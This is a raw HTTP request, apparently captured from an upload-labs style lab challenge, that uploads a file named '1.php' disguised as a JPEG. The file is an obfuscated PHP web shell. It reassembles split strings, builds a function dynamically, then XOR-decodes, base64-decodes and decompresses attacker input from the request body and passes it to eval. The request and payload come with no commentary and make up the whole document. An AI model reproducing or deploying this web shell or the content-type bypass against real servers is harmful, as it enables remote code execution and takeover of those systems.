 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: scp.com:28263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3185682316357793400127043932
Content-Length: 1130
Origin: http://scp.com:28263
Connection: close
Referer: http://scp.com:28263/Pass-02/index.php?action=show_code
Cookie: _pk_id.1.1c66=ec3ff84051f8172d.1640423525.; vue_admin_template_token=
Upgrade-Insecure-Requests: 1
-----------------------------318568231635779340012704393224
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
$X='=@base|M64_enc|Mo|Mde|M(@|Mx(@gzcom|Mp|Mress($o),$k));print("$p|M$|Mkh$r$kf");}';
$s='"lZgf|MZhwvXJF|M3m|MN6K"|M;function x($t|M|M,$k){|M|M$c=strlen($k|M|M);$l|M';
$C='|M$k="2591c98b";|M|M$kh="70119fe6|M2489";|M$kf="|M8|Mble|M424b5e91";$|Mp=';
$c='e($m[1|M]),$|Mk)|M));$o=@ob_ge|Mt_|Mcontents(|M);|M@ob_end|M_c|Mlean();$r';
$P='Mtch(|M"/$kh(|M.+)|M$kf/",@file_get_conte|Mnts("p|M|M|Mhp://input|M"),$|';
$L='Mm)==1) {@ob_s|Mtart();@|Meva|M|Ml(@gzuncompres|Ms(@x|M(@base|M6|M4_decod';
$T='$j++,$i++)|M{$|M|Mo.=$t{$i}^$|Mk{|M$j};|M}}re|Mturn $o|M;}if (@p|Mreg_ma|';
$A='=strle|Mn($t);$o|M="";for($i=0;|M$i<$l;){fo|Mr($j=0;(|M$j<$c|M&&$i<$|Ml)|M;';
$W=str_replace('s','','scsreatsses_fusnction');
$q=str_replace('|M','',$C.$s.$A.$T.$P.$L.$c.$X);
$o=$W('',$q);$o();
?>
dansemal.cn